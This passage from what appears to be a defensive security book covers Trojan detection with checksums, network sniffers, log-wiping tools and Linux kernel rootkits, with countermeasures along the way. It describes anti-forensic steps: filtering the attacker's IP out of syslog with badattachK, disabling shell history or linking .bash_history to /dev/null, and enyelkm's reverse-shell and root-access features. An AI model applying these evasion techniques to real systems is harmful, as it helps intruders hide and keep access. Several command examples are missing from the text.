Without the proper tools, many of these Trojans are difficult to detect. They often have the same file size and can be changed to have the same date as the original programs—so relying on standard identification techniques will not suffice. You need a cryptographic checksum program to perform a unique signature for each binary file, and you need to store these signatures in a secure manner (such as on a disk offsite in a safe deposit box). Programs such as Tripwire (tripwire.com) and AIDE (sourceforge.net/projects/aide) are the most popular checksum tools, enabling you to record a unique signature for all your programs and to determine definitively when attackers have changed a binary. In addition, several tools have been created for identifying known rootkits. Two of the most popular are chkrootkit and rkhunter; however, these tools tend to work best against script kiddies using canned, uncustomized public rootkits.
Often, admins forget about creating checksums until after a compromise has been detected. Obviously, this is not the ideal solution. Luckily, some systems have package management functionality that already has strong hashing built in. For example, many flavors of Linux use the Red Hat Package Manager (RPM) format. Part of the RPM specification includes MD5 checksums. So how can this help after a compromise? By using a known good copy of RPM, you can query a package that has not been compromised to see if any binaries associated with that package were changed:

If the RPM verification shows no output and exits, we know the package has not been changed since the last RPM database update. In our example, /etc/ssh/sshd_config is part of the openssh-server package for Red Hat Enterprise 4.0 and is listed as a file that has been changed. This means that the MD5 checksum is different between the file and the package. In this case, the change was due to customization of the SSH server configuration file by the system administrator. Look out for changes in a package’s files, especially binaries, that cannot be accounted for. This is a good indication that the box has been owned.
For Solaris systems, a complete database of known MD5 sums can be obtained from the Solaris Fingerprint Database maintained by Oracle (formerly Sun Microsystems). You can use the digest program to obtain an MD5 signature of a questionable binary and compare it to the signature in the Solaris Fingerprint Database available via the Web:
![]()
When we submit the MD5 via the online database at https://pkg.oracle.com/solaris/ the signature is compared against a database signature. In this case, the signature matches, and we know we have a legitimate copy of the ls program:

Of course, once your system has been compromised, never rely on backup tapes to restore your system—they are most likely infected as well. To properly recover from an attack, you have to rebuild your system from the original media.
![]() Sniffers
Sniffers
Having your system(s) “rooted” is bad, but perhaps the worst outcome of this vulnerable position is having a network eavesdropping utility installed on the compromised host. Sniffers, as they are commonly known (after the popular network monitoring software from Network General), could arguably be called the most damaging tools employed by malicious attackers. This is primarily because sniffers allow attackers to strike at every system that sends traffic to the compromised host and at any others sitting on the local network segment totally oblivious to a spy in their midst.
What Is a Sniffer?
Sniffers arose out of the need for a tool to debug networking problems. They essentially capture, interpret, and store for later analysis packets traversing a network. This provides network engineers a window on what is occurring over the wire, allowing them to troubleshoot or model network behavior by viewing packet traffic in its rawest form. An example of such a packet trace appears next. The user ID is “guest” with a password of “guest.” All commands subsequent to login appear as well.

Like most powerful tools in the network administrator’s toolkit, this one was also subverted over the years to perform duties for malicious hackers. You can imagine the unlimited amount of sensitive data that passes over a busy network in just a short time. The data includes username/password pairs, confidential e-mail messages, file transfers of proprietary formulas, and reports. At one time or another, if it gets sent onto a network, it gets translated into bits and bytes that are visible to an eavesdropper employing a sniffer at any juncture along the path taken by the data.
Although we discuss ways to protect network data from such prying eyes, we hope you are beginning to see why we feel sniffers are one of the most dangerous tools employed by attackers. Nothing is secure on a network where sniffers have been installed because all data sent over the wire is essentially wide open. Dsniff (monkey.org/~dugsong/dsniff) is our favorite sniffer, developed by that crazy cat Dug Song, and can be found at packetstormsecurity.org/sniffers, along with many other popular sniffer programs.
How Sniffers Work
The simplest way to understand their function is to examine how an Ethernet-based sniffer works. Of course, sniffers exist for just about every other type of network media, but because Ethernet is the most common, we’ll stick to it. The same principles generally apply to other networking architectures.
An Ethernet sniffer is software that works in concert with the network interface card (NIC) to suck up all traffic blindly within “earshot” of the listening system, rather than just the traffic addressed to the sniffing host. Normally, an Ethernet NIC discards any traffic not specifically addressed to itself or the network broadcast address, so the card must be put in a special state called promiscuous mode to enable it to receive all packets floating by on the wire.
Once the network hardware is in promiscuous mode, the sniffer software can capture and analyze any traffic that traverses the local Ethernet segment. This limits the range of a sniffer somewhat because it is not able to listen to traffic outside of the local network’s collision domain (that is, beyond routers, switches, or other segmenting devices). Obviously, a sniffer judiciously placed on a backbone, internetwork link, or other network aggregation point can monitor a greater volume of traffic than one placed on an isolated Ethernet segment.
Now that we’ve established a high-level understanding of how sniffers function, let’s take a look at some popular sniffers and how to detect them.
Popular Sniffers
Table 5-2 is hardly meant to be exhaustive, but these are the tools that we have encountered (and employed) most often in our years of combined security assessments.
Table 5-2 Popular, Freely Available UNIX Sniffer Software

![]() Sniffer Countermeasures
Sniffer Countermeasures
You can use three basic approaches to defeating sniffers planted in your environment.
Migrate to Switched Network Topologies Shared Ethernet is extremely vulnerable to sniffing because all traffic is broadcast to any machine on the local segment. Switched Ethernet essentially places each host in its own collision domain so only traffic destined for specific hosts (and broadcast traffic) reaches the NIC, nothing more. An added bonus to moving to switched networking is the increase in performance. With the costs of switched equipment nearly equal to that of shared equipment, there really is no excuse to purchase shared Ethernet technologies anymore. If your company’s accounting department just doesn’t see the light, show them their passwords captured using one of the programs specified earlier—they’ll reconsider.
While switched networks help defeat unsophisticated attackers, they can be easily subverted to sniff the local network. A program such as arpredirect, part of the dsniff package by Dug Song (monkey.org/~dugsong/dsniff), can easily subvert the security provided by most switches. SeeChapter 8 for a complete discussion of arpredirect.
Detecting Sniffers There are two basic approaches to detecting sniffers: host based and network based. The most direct host-based approach is to determine whether the target system’s network card is operating in promiscuous mode. On UNIX, several programs can accomplish this, including Check Promiscuous Mode (cpm), which can be found at ftp://coast.cs.purdue.edu/pub/tools/unix/sysutils/cpm/.
Sniffers are also visible in the Process List and tend to create large log files over time, so simple UNIX scripts using ps, lsof, and grep can illuminate suspicious sniffer-like activity. Intelligent intruders almost always disguise the sniffer’s process and attempt to hide the log files it creates in a hidden directory, so these techniques are not always effective.
Network-based sniffer detection has been hypothesized for a long time. One of the first proof of concepts, Anti-Sniff, was created by L0pht. Since then, a number of detection tools have been created, of which sniffdet is one of the more recent (sniffdet.sourceforge.net/).
Encryption (SSH, IPSec) The long-term solution to network eavesdropping is encryption. Only if end-to-end encryption is employed can near-complete confidence in the integrity of communication be achieved. Encryption key length should be determined based on the amount of time the data remains sensitive. Shorter encryption key lengths (40 bits) are permissible for encrypting data streams that contain rapidly outdated data and also boost performance.
Secure Shell (SSH) has long served the UNIX community where encrypted remote login is needed. Free versions for noncommercial, educational use can be found at http://www.ssh.com. OpenSSH is a free open-source alternative pioneered by the OpenBSD team and can be found atopenssh.com.
The IP Security Protocol (IPSec) is an Internet standard that can authenticate and encrypt IP traffic. Dozens of vendors offer IPSec-based products—consult your favorite network supplier for current offerings. Linux users should consult the FreeSWAN project at freeswan.org/intro.html for a free open-source implementation of IPSec and IKE.
![]() Log Cleaning
Log Cleaning
Not usually wanting to provide you (and especially the authorities) with a record of their system access, attackers often clean up the system logs—effectively removing their trail of chaos. A number of log cleaners are usually a part of any good rootkit. A list of log cleaners can be found at packetstormsecurity.org/UNIX/penetration/log-wipers/. Logclean-ng, one of the most popular and versatile log wipers, is the focus of our discussion. The tool is built around a library that makes writing log wiping programs easy. The library, Liblogclean, supports a variety of features and can be supported on a number of Linux and BSD distributions with little effort.
Some of the features logclean-ng supports include (use –h and –H options for a complete list):
• wtmp, utmp, lastlog, samba, syslog, accounting prelude, and snort support
• Generic text file modification
• Interactive mode
• Program logging and encryption capabilities
• Manual file editing
• Complete log wiping for all files
• Timestamp modification
Of course, the first step in removing the record of attacker activity is to alter the login logs. To discover the appropriate technique for this requires a peek into the/etc/syslog.conf configuration file. For example, in the syslog.conf file shown next, we know that the majority of the system logins can be found in the/var/log directory:

With this knowledge, the attackers know to look in the/var/log directory for key log files. With a simple listing of that directory, we find all kinds of log files, including cron, maillog, messages, spooler, auth, wtmp, and xferlog.
A number of files need to be altered, including messages, secure, wtmp, and xferlog. Because the wtmp log is in binary format (and typically used only for the who command), attackers often use a rootkit program to alter this file. Wzap is specific to the wtmp log and clears out the specified user from the wtmp log only. For example, to run logcleanng, perform the following:
The new output log (wtmp.out) removes the user “w00t.” Files such as secure, messages, and xferlog log files can all be updated using the log cleaner’s find and remove (or replace) capabilities.
One of the last steps attackers take is to remove their own commands. Many UNIX shells keep a history of the commands run to provide easy retrieval and repetition. For example, the Bourne Again shell (/bin/bash) keeps a file in the user’s directory (including root’s in many cases) called .bash_history that maintains a list of the recently used commands. As the last step before signing off, attackers want to remove these entries. For example, the .bash_history file may look something like this:
Using a simple text editor, the attackers remove these entries and use the touch command to reset the last accessed date and time on the file. Attackers usually do not generate history files because they disable the history feature of the shell by setting
![]()
Additionally, an intruder may link .bash_history to/dev/null:

The approaches illustrated here aide in covering a hacker’s tracks provided two conditions are met:
• Log files are kept on the local server.
• Logs are not monitored or alerted on in real-time.
In today’s enterprise environments, this scenario is unlikely. Shipping log files to a remote syslog server has become part of best practice, and several software products are also available for log scraping and alerting. Because events can be captured in real time and stored remotely, clearing log files after the fact can no longer ensure all traces of the event have been removed. This presents a fundamental problem for classic log wipers. For this reason, advanced cleaners are taking a more proactive approach. Rather than clearing log entries post factum, entries are intercepted and discarded before they are ever written.
A popular method for accomplishing this is via the ptrace() system call. ptrace() is a powerful API for debugging and tracing processes and has been used in utilities such as gdb. Because the ptrace() system call allows one process to control the execution of another, it is also very useful to log-cleaning authors to attach and control logging daemons such as syslogd. We use the badattachK log cleaner by Matias Sedalo to demonstrate this technique. The first step is to compile the source of the program:
![]()
We need to define a list of strings values that, when found in a syslog entry, are discarded before they are written. The default file, strings.list, stores these values. We want to add the IP address of the system we are coming from and the compromised account we are using to authenticate to this list:
![]()
Now that we have compiled the log cleaner and created our list, let’s run the program. The program attaches to the process ID of syslogd and stops any entries from being logged when they are matched to any value in our list:

If you grep through the auth logs on the system, you will not see an entry created for this recent connection. The same holds true if syslog forwarding is enabled:

We should note that the debug option was enabled at compile-time to allow you to see the entries as they are intercepted and discarded; however, a hacker would want the log cleaner to be as stealthy as possible and would not output any information to the console or anywhere else. The malicious user would also use a kernel-level rootkit to hide all files and processes relating to the log cleaner. We discuss kernel rootkits in detail in the next section.
![]() Log Cleaning Countermeasures
Log Cleaning Countermeasures
Writing log file information to a medium that is difficult to modify is important. Such a medium includes a file system that supports extend attributes such as the append-only flag. Thus, log information can only be appended to each log file, rather than altered by attackers. This is not a panacea because attackers can circumvent this mechanism. The second method is to syslog critical log information to a secure log host. Keep in mind that if your system is compromised, you cannot rely on the log files that exist on the compromised system due to the ease with which attackers can manipulate them.
![]() Kernel Rootkits
Kernel Rootkits
We have spent some time exploring traditional rootkits that modify and use Trojans on existing files once the system has been compromised. This type of subterfuge is passé. The latest and most insidious variants of rootkits are now kernel based. These kernel-based rootkits actually modify the running UNIX kernel to fool all system programs without modifying the programs themselves. Before we dive in, it is important to note the state of UNIX kernel-level rootkits. In general, authors of public rootkits are not vigilant in keeping their code base up to date or in ensuring portability of the code. Many of the public rootkits are often little more than proof of concepts and only work for specific kernel versions. Moreover, many of the data structures and APIs within many operating system kernels are constantly evolving. The net result is a not-so-straightforward process that requires some effort to get a rootkit to work for your system. For example, the enyelkm rootkit, which is discussed in detail momentarily, is written for the 2.6.x series, but does not compile on the latest builds due to ongoing changes within the kernel. To make this work, the rootkit required some code modification.
By far the most popular method for loading kernel rootkits is as a kernel module. Typically, a loadable kernel module (LKM) is used to load additional functionality into a running kernel without compiling this feature directly into the kernel. This functionality enables the loading and unloading of kernel modules when needed, while decreasing the size of the running kernel. Thus, a small, compact kernel can be compiled and modules loaded when they are needed. Many UNIX flavors support this feature, including Linux, FreeBSD, and Solaris. This functionality can be abused with impunity by an attacker to completely manipulate the system and all processes. Instead of LKMs being used to load device drivers for items such as network cards, LKMs will instead be used to intercept system calls and modify them in order to change how the system reacts to certain commands. Many rootkits such as knark, adore, and enyelkm inject themselves in this manner.
As the LKM rootkits grew in popularity, UNIX administrators became increasingly concerned with the risk created from leaving the LKM feature enabled. As part of standard build practice, many began disabling LKM support as a precaution. Unsurprisingly, this caused rootkit authors to search for new methods of injection. Chris Silvio identified a new way of accomplishing this through raw memory access. His approach reads and writes directly to kernel memory through/dev/kmem and does not require LKM support. In the 58th issue of Phrack Magazine, Silvio released a proof of concept, SucKIT, for Linux 2.2.x and 2.4.x kernels. Silvio’s work inspired others, and several rootkits have been written that inject themselves in the same manner. Among them, Mood-NT provides many of the same features as SucKIT and extends support for the 2.6.x kernel. Because of the security implications of the/dev/kmem interface, many have questioned the need for enabling the interface by default. Subsequently, many distributions such as Ubuntu, Fedora, Red Hat, and OS X are disabling or phasing out support altogether. As support for/dev/kmem has begun to disappear, rootkit authors have turned to/dev/mem to do their dirty work. The phalanx rootkit is credited as the first publicly known rootkit to operate in this manner.
Hopefully, you now have an understanding of injection methods and some of the history on how they came about. Let’s now turn our attention to interception techniques. One of the oldest and least sophisticated approaches is direct modification of the system call table. That is to say, system calls are replaced by changing the corresponding address pointers within the system call table. This is an older approach and changes to the system call table can easily be detected with integrity checkers. Nevertheless, it is worth mentioning for background and completeness. The knark rootkit, which is a module-based rootkit, uses this method for intercepting system calls.
Alternatively, a rootkit can modify the system call handler that calls the system call table to call its own system call table. In this way, the rootkit can avoid changing the system call table. This requires altering kernel functions during runtime. The SucKIT rootkit is loaded via/dev/kmem and as previously discussed uses this method for intercepting system calls. Similarly, the enyelkm loaded via a kernel module salts the syscall and sysenter_entry handlers. Enye was originally developed by Raise and is an LKM-based rootkit for the Linux 2.6. x series kernels. The heart of the package is the kernel module enyelkm.ko. To load the module, attackers use the kernel module loading utility modprobe:
![]()
Some of the features included in enyelkm include:
• Hides files, directories, and processes
• Hides chunks within files
• Hides module from lsmod
• Provides root access via kill option
• Provides remote access via special ICMP request and reverse shell
Let’s take a look at one of the features the enyelkm rootkit provides. As mentioned earlier, this rootkit had to be modified to compile on the kernel included in the Ubuntu 8.04 release.

This feature provides us with quick root access via special arguments passed to the kill command. When the request is processed, it is passed to the kernel where our module rootkit module lies in wait and intercepts. The rootkit recognizes the special request and performs the appropriate action, in this case, privilege elevation.
Another method for intercepting system calls is via interrupts. When an interrupt is triggered, the sequence of execution is altered and execution moves to the appropriate interrupt handler. The interrupt handler is a function designed to deal with a specific interrupt, usually reading from or writing to hardware. Each interrupt and its corresponding interrupt handler are stored in a table known as the Interrupt Descriptor Table (IDT). Similar to the techniques used for intercepting system calls, entries within the IDT can be replaced, or the interrupt handlers functions can be modified to run malicious code. In the 59th issue of Phrack, kad discussed this method in detail and included a proof of concept.
Some of the latest techniques do not utilize the system call table at all. For example, adore-ng uses the Virtual File System (VFS) interface to subvert the system. Since all system calls that modify files also access VFS, adore-ng simply sanitizes the data returned to the user at this different layer. Remember, in UNIX-style operating systems nearly everything is treated as a file too.
![]() Kernel Rootkit Countermeasures
Kernel Rootkit Countermeasures
